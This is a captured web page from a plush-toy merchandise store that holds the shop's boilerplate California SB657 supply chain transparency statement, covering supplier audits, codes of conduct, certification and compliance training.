

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://plimplimplush.com/ca-sb657-supply-chain-transparency-act
body_size: 10260
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/plimplimplush.com/uploads/Plim Plim plush logo-1718338938.png">
    <meta name="csrf-token" content="">
    <title>CA SB657: Supply Chain Transparency Act | Plim Plim Plush Shop - Official Plim Plim Plush Store</title>

            
        <meta property="og:title" content="CA SB657: Supply Chain Transparency Act | Plim Plim Plush Shop - Official Plim Plim Plush Store" />
    


    <meta property="og:type" content="website" />






        <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://plimplimplush.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://plimplimplush.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://plimplimplush.com/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="ZbagqKn3gSP5N0JAr5hULqzgGaAWJ1oghtetGu7ayt0" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QJ8ZRWQJJ0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QJ8ZRWQJJ0');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://plimplimplush.com" class="relative block">
                    <span class="sr-only">Plim Plim Plush Shop - Official Plim Plim Plush Store</span>
                    <img src="https://lunar-merch.b-cdn.net/plimplimplush.com/uploads/Plim Plim plush logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://plimplimplush.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://plimplimplush.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://plimplimplush.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://plimplimplush.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://plimplimplush.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://plimplimplush.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://plimplimplush.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://plimplimplush.com/collections/plim-plim-plush-birthday-set" class="block text-sm font-medium">Plim Plim Plush Birthday Set</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://plimplimplush.com/collections/plim-plim-plush-merchandise" class="block text-sm font-medium">Plim Plim Plush Merchandise</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://plimplimplush.com/collections/plim-plim-plush-stuffed-toy" class="block text-sm font-medium">Plim Plim Plush Stuffed Toy</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://plimplimplush.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://plimplimplush.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://plimplimplush.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://plimplimplush.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://plimplimplush.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://plimplimplush.com/collections/plim-plim-plush-birthday-set" class="flex justify-between items-center hover:underline grow">Plim Plim Plush Birthday Set</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://plimplimplush.com/collections/plim-plim-plush-merchandise" class="flex justify-between items-center hover:underline grow">Plim Plim Plush Merchandise</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://plimplimplush.com/collections/plim-plim-plush-stuffed-toy" class="flex justify-between items-center hover:underline grow">Plim Plim Plush Stuffed Toy</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://plimplimplush.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://plimplimplush.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://plimplimplush.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://plimplimplush.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://plimplimplush.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <div>
                    <h1 class="my-12 font-bold text-center text-4xl">CA SB657: Supply Chain Transparency Act</h1>
        
                    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="prose mx-auto max-w-full">
                    <p dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 16pt 0pt;"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">At our store, we have always worked to ensure ethical working conditions throughout our supply chain. We make in-person factory visits and require independent, third-party audits to verify that the environment is as safe and healthy as it was presented to us. In accordance with the California Supply Chain Transparency Act, the following are the actions we take to ensure that human trafficking and slavery do not exist anywhere in our supply chain.</span></p>
<h4 dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 6pt 0pt;"><span style="font-size: 12.499999999999998pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">1. Verification</span></h4>
<p dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 16pt;"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">At a minimum, disclose to what extent, if any, that the retail seller or manufacturer engages in verification of product supply chains to evaluate and address risks of human trafficking and slavery. The disclosure shall specify if the verification was not conducted by a third party.</span></p>
<ul>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">our store requires all direct suppliers to go through annual compliance audits, as well as quarterly observation audits, which are performed by an accredited third-party auditing firm. These audits focus on assessing working and living conditions of the workers, verifying wages and ensuring workers are paid according to the hours worked, ensuring health and safety aspects in the working and living environments are properly maintained as well as making sure all documents and records are available, valid, and verified.</span></li>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">our store shares our Vendor Code of Conduct (VCOC) with all of our direct suppliers and requires this to be displayed in a central location at the factory. The VCOC has been translated into the major languages used along our supply chain (English, Spanish, Italian, Chinese Simplified, and Vietnamese).</span></li>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Prior to starting a business relationship with our store, direct suppliers are required to complete vendor profiles providing information regarding social responsibility, including, but not limited to, standard hours worked per employee per week, minimum age of workers, disciplinary procedures, and preventative actions against forced or imprisoned labor. This document allows our store to evaluate risk at the early stages of a new partnership.</span></li>
</ul>
<h4 dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 6pt 0pt;"><span style="font-size: 12.499999999999998pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">2. Audits</span></h4>
<p dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 16pt;"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">At a minimum, disclose to what extent, if any, that the retail seller or manufacturer conducts audits of suppliers to evaluate supplier compliance with company standards for human trafficking and slavery in supply chains. The disclosure shall specify if the verification was not an independent, unannounced audit.</span></p>
<ul>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Full audits occur annually and is semi-announced (the factory is given a 10-day window where the audit could occur), conducted by an accredited third-party auditing firm. The audit focuses on labor, wages/hours, health and safety, management systems and environment. The auditors perform in-person interviews, both one-on-one and in groups in the local language in order to better understand the working conditions and feedback that workers may have about working at the facility. The auditor reviews payroll and attendance records in order to ensure that compensation both meets legal minimums and workers are paid for the correct hours &amp; overtime.</span></li>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Additional quarterly unannounced observational audits are performed based solely on visual observation, focusing on labor and health and safety requirements. Observation audits provide good insight into daily and routine practices at the facility.</span></li>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">CAPs (Corrective Action Plans) are required to address any non-compliance findings and allows our store to work directly with the suppliers towards a solution to either correct, improve, or enhance systems and procedures within the facility.</span></li>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">our store conducts all annual audits using an expanded sampling, which provides a larger representation of the wages/hours data at each facility.</span></li>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Members of the our store supply chain team have participated in multiple audits and worker interviews.</span></li>
</ul>
<h4 dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 6pt 0pt;"><span style="font-size: 12.499999999999998pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">3. Certification</span></h4>
<p dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 16pt;"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">At a minimum, disclose to what extent, if any, that the retail seller or manufacturer requires direct suppliers to certify that materials incorporated into the product comply with the laws regarding slavery and human trafficking of the country or countries in which they are doing business.</span></p>
<ul>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">our store&rsquo;s VCOC is shared with all our direct suppliers. The VCOC highlights the accountability a factory has to comply according to local and international labor laws such as discrimination, child labor, forced labor, and disciplinary practices.</span></li>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">We are introducing our VCOC to all materials suppliers along the supply chain to ensure awareness and compliance for all parties related to our store.</span></li>
</ul>
<h4 dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 6pt 0pt;"><span style="font-size: 12.499999999999998pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">4. Internal Accountability</span></h4>
<p dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 16pt;"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">At a minimum, disclose to what extent, if any, that the retail seller or manufacturer maintains internal accountability standards and procedures for employees or contractors failing to meet company standards regarding slavery and trafficking.</span></p>
<ul>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">our store&rsquo;s core values&mdash;&ldquo;the ethical choice is the right choice&rdquo; and &ldquo;everyone can and should make a difference&rdquo;&mdash;are two values that our teams use to guide decisions, both in supply chain relationships as well as internal decision-making.</span></li>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">While we are determined to work only with suppliers that have like-minded values, we can only effectively impact slavery and human trafficking with the support and cooperation of our suppliers.</span></li>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">We have a zero-tolerance policy for any labor-related non-compliances found in the supply chain. As such, we will immediately terminate business relationships regardless of contract or potential revenue.</span></li>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">CA SB657 compliance training was completed by all parties that interact with our supply chain. This training provided us with tools to mitigate risk within the supply chain and provide next steps if a team member discovers any non-compliance.</span></li>
</ul>
<h4 dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 6pt 0pt;"><span style="font-size: 12.499999999999998pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">5. Training</span></h4>
<p dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 16pt;"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">At a minimum, disclose to what extent, if any, that the retail seller or manufacturer provides company employees and management, who have direct responsibility for supply chain management, training on human trafficking and slavery, particularly with respect to mitigating risks within the supply chains of products.</span></p>
<ul>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">The our store Compliance team attends trainings and seminars to ensure internal awareness of various supply chain trends specifically in regards to labor and human rights issues. We partner with third-party entities to obtain information across our global supply chain.</span></li>
</ul>
<p><span id="docs-internal-guid-98d42cf6-7fff-3596-d215-85b546e23dd1"></span></p>
